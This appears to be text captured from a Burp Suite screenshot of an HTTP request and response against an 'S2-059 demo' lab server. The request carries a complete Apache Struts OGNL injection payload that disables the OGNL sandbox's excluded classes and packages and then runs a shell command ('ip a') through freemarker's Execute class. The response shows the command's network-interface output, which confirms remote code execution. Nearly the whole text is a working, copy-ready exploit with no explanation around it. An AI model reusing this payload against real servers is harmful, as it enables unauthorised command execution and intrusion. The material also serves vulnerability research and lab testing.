 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.188.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
11 Content-Length: 1098
12
13 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
14 Content-Disposition: form-data; name="id"
15
16 %{
17 (#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
18 (#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
19 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
20 (#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
21 (#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
22 (#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
23 (#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) ==
true).toString().substring(0,0) +
24 (#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) ==
true).toString().substring(0,0) +
25 (#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'ip a'}))
26 }
27 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 17 Apr 2022 07:07:09 GMT
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node0j5mmnk4eioum1ejeixmocvyiz8.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 1714
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="1: lo: &lt;LOOPBACK,UP,LOWER_UP&gt; mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
21 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
22 inet 127.0.0.1/8 scope host lo
23 valid_lft forever preferred_lft forever
24 5: eth0@if6: &lt;BROADCAST,MULTICAST,UP,LOWER_UP&gt; mtu 1500 qdisc noqueue state UP group default
25 link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
26 inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
27 valid_lft forever preferred_lft forever
28 " href="/.action;jsessionid=node0j5mmnk4eioum1ejeixmocvyiz8.node0">your input id: %{
29 (#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
30 (#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
31 (#request.map2=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
32 (#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
33 (#request.map3=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +
34 (#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
35 (#request.get('map3').put('excludedPackageNames',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().
36 (#request.get('map3').put('excludedClasses',#@org.apache.commons.collections.BeanMap@{}.keySet()) == true).toString().subst
37 (#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'ip a'}))
38 }
39 <br>
has ben evaluated again in id attribute</a>
40 </body>
41 </html>